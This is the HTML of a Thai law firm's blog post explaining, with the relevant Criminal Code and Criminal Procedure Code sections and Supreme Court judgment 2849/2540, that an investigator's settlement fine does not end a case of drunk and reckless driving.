				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-2">
    <div class="td-container-border">
        <article id="post-1810" class="post-1810 post type-post status-publish format-standard has-post-thumbnail hentry category-274 category-24 category-276" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in กฎหมายวิธีพิจารณาความอาญา" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad/">กฎหมายวิธีพิจารณาความอาญา</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad/">กฎหมายวิธีพิจารณาความอาญา</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา</a></li><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย</a></li></ul>
                        <header>
                            <h1 class="entry-title">ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-21T05:58:50+07:00" >August 21, 2020</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1810">2852</span></div>                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content td-pb-padding-side">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B9%83%E0%B8%99%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%A3%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97+%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%88%E0%B8%B0%E0%B8%88%E0%B8%9A%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B9%83%E0%B8%99%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%A3%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97+%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%88%E0%B8%B0%E0%B8%88%E0%B8%9A%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p><strong>กฎหมายที่เกี่ยวข้อง</strong></p>
<p><em>ประมวลกฎหมายอาญา</em></p>
<p>มาตรา 90  เมื่อการกระทำใดอันเป็นกรรมเดียวเป็นความผิดต่อกฎหมายหลายบท ให้ใช้กฎหมายบทที่มีโทษหนักที่สุดลงโทษแก่ผู้กระทำความผิด</p>
<p><em>ประมวลกฎหมายวิธีพิจารณาความอาญา</em> มาตรา 37</p>
<p>มาตรา 37  คดีอาญาเลิกกันได้ ดังต่อไปนี้<br />
	(1) ในคดีมีโทษปรับสถานเดียว เมื่อผู้กระทำผิดยินยอมเสียค่าปรับในอัตราอย่างสูงสำหรับความผิดนั้นแก่พนักงานเจ้าหน้าที่ก่อนศาลพิจารณา<br />
	(2) ในคดีความผิดที่เป็นลหุโทษหรือความผิดที่มีอัตราโทษไม่สูงกว่าความผิดลหุโทษ หรือคดีอื่นที่มีโทษปรับสถานเดียวอย่างสูงไม่เกินหนึ่งหมื่นบาท หรือความผิดต่อกฎหมายเกี่ยวกับภาษีอากรซึ่งมีโทษปรับอย่างสูงไม่เกินหนึ่งหมื่นบาท เมื่อผู้ต้องหาชำระค่าปรับตามที่พนักงานสอบสวนได้เปรียบเทียบแล้ว<br />
	(3) ในคดีความผิดที่เป็นลหุโทษหรือความผิดที่มีอัตราโทษไม่สูงกว่าความผิดลหุโทษ หรือคดีที่มีโทษปรับสถานเดียวอย่างสูงไม่เกินหนึ่งหมื่นบาท ซึ่งเกิดในกรุงเทพมหานครเมื่อผู้ต้องหาชำระค่าปรับตามที่นายตำรวจประจำท้องที่ตั้งแต่ตำแหน่งสารวัตรขึ้นไป หรือนายตำรวจชั้นสัญญาบัตรผู้ทำการในตำแหน่งนั้น ๆ ได้เปรียบเทียบแล้ว<br />
	(4) ในคดีซึ่งเปรียบเทียบได้ตามกฎหมายอื่น เมื่อผู้ต้องหาได้ชำระค่าปรับตามคำเปรียบเทียบของพนักงานเจ้าหน้าที่แล้ว</p>
<p><strong>คำพิพากษาศาลฎีกาที่ 2849/2540</strong></p>
<p>จำเลยขับรถในขณะเมาสุราและโดยประมาทหรือน่าหวาดเสียวอันอาจเกิดอันตรายแก่บุคคลหรือทรัพย์สิน เป็นการกระทำกรรมเดียวเป็นความผิดต่อกฎหมายหลายบท ต้องใช้กฎหมายที่มีโทษหนักที่สุดลงโทษ พนักงานสอบสวนจึงไม่มีอำนาจเปรียบเทียบปรับจำเลยในความผิดฐานขับรถโดยประมาทตามพระราชบัญญัติจราจรทางบก พ.ศ. 2522มาตรา 43(4),157 ซึ่งเป็นความผิดที่มีโทษเบากว่าความผิดฐานขับรถในขณะเมาสุราเพื่อให้ความผิดทั้งหมดเลิกกันตามประมวลกฎหมายวิธีพิจารณาความอาญา มาตรา 37ได้ แม้พนักงานสอบสวนจะเปรียบเทียบปรับจำเลยไปแล้วก็ไม่ชอบ คดีไม่เลิกกันศาลชั้นต้นจึงมีอำนาจลงโทษจำเลยในความผิดฐานขับรถในขณะเมาสุราตามพระราชบัญญัติจราจรทางบก พ.ศ. 2522 มาตรา 43(2),160 วรรคสาม ตามฟ้องได้</p>
<p><strong>กล่าวโดยสรุป</strong></p>
<p>การที่จำเลยขับรถในขณะเมาสุราและโดยประมาท แม้พนักงานสอบสวนจะเปรียบเทียบปรับ คดีก็ยังไม่เลิกกัน</p>
<p>ปรึกษาทีมงานทนายความ<br />
ทนายอธิป 061-939-9935<br />
ทนายเบส 091-939-4249<br />
ทนายหนึ่ง 084-444-8952<br />
ทนายไผ่ 095-781-9477<br />
ทนายตี๋ใหญ่ 088-021-7716</p>
<p><img fetchpriority="high" decoding="async" src="https://scllaw.in.th/wp-content/uploads/2020/05/รวมทนาย.jpg" alt="" width="1262" height="682" class="alignleft size-full wp-image-769" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B9%83%E0%B8%99%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%A3%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97+%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%88%E0%B8%B0%E0%B8%88%E0%B8%9A%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B9%83%E0%B8%99%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%A3%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97+%E0%B8%9E%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%AD%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%88%E0%B8%B0%E0%B8%88%E0%B8%9A%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" 